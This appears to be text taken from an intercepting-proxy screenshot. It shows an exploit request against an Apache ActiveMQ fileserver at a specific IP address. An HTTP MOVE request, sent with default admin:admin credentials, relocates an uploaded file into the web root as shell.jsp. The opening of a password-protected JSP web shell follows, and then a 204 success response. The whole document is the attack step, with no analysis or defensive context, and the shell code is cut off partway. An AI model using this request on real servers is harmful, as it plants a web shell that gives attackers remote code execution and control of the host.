 Request
Raw Params Headers Hex XML
MOVE /fileserver/1.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/api/shell.jsp
Host: 101.200.32.147:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Cookie: JSESSIONID=19k744yu7lbl9kj79hblo0v3s
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 9951
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "shell";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c); }
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)